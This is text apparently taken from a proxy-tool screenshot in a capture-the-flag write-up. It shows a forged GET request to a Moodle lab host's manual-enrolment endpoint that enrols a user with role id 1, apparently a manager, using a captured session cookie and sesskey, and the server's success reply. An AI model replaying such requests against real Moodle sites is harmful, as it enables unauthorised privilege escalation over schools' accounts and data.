 Request
Pretty Raw \n Actions Select extension...
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=6wc6wdhtrH&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=28&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=rv4oteqja8coeivndlneoi27kc
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 15:31:26 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Tue, 11 May 2021 15:31:26 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}